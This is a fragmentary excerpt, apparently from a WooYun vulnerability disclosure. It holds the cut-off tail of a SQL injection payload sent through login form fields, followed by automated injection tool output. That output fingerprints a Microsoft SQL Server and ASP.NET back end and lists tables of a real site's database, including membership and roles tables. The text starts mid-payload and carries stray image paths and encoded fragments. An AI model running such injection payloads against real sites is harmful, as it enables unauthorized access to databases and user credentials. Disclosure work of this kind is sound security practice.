 HAR(113)+CHAR(112)+CHAR(113),NULL,NULL-- &tb_PWD=asda&txtCode=194g&
99%BB%E5%BD%95
---
[15:52:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft I
back-end DBMS: Microsoft SQL Server 2008
[15:52:55] [INFO] fetching tables for database: ACC_JiFen
[15:52:56] [WARNING] reflective value(s) found and filtering out
[15:52:56] [INFO] the SQL query used returns 75 entries
[15:52:56] [INFO] retrieved: dbo.AAAndAgent
[15:52:56] [INFO] retrieved: dbo.AAZhuRen
[15:52:56] [INFO] retrieved: dbo.aspnet_Applications
[15:52:57] [INFO] retrieved: dbo.aspnet_Membership
[15:52:57] [INFO] retrieved: dbo.aspnet_Paths
[15:52:57] [INFO] retrieved: dbo.aspnet_PersonalizationAllUsers
[15:52:57] [INFO] retrieved: dbo.aspnet_PersonalizationPerUser
[15:52:57] [INFO] retrieved: dbo.aspnet_Profile
[15:52:57] [INFO] retrieved: dbo.aspnet_Roles
[15:52:58] [INFO] retrieved: dbo.aspnet_SchemaVersions
[15:52:58] [INFO] retrieved: dbo.aspnet_UsersInRoles
[15:52:58] [INFO] retrieved: dbo.aspnet_UsersInRoles
[15:52:59] [INFO] retrieved: dbo.aspnet_WebEvent_Events
[15:52:59] [INFO] retrieved: dbo.Computer_City_Provice_Area
[15:52:59] [INFO] retrieved: dbo.H_ChangeDetail
www.wooyun.org